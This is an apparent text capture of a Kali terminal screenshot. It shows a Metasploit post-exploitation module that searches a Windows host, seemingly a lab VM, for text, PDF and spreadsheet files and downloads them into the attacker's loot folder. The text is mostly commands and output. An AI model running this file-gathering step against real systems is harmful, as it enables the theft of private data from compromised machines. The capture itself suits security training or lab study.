 Applications Places Terminal Tue 10:28 1
root@kali: ~
File Edit View Search Terminal Help
msf5 post(windows/gather/enum_files) > set FILE_GLOBS *.txt OR *.pdf OR *.xls
FILE_GLOBS => *.txt OR *.pdf OR *.xls
msf5 post(windows/gather/enum_files) > run
[*] Searching C:\Users\ through windows user profile structure
[*] Downloading C:\Users\IEUser\Downloads\flare-vm-master\flare-vm-master\LICENS
E.txt
[+] LICENSE.txt saved as: /root/.msf4/loot/20191022102733_default_192.168.130.13
1_host.files_167124.txt
[*] Downloading C:\Users\IEUser\Desktop\ir-rescue-master\ir-rescue-master\nix\to
ols-nix\ascii\cyb.txt
[+] cyb.txt saved as: /root/.msf4/loot/20191022102733_default_192.168.130.131_ho
st.files_176090.txt
[*] Downloading C:\Users\IEUser\Desktop\ir-rescue-master\ir-rescue-master\nix\to
ols-nix\ascii\data.txt
mount-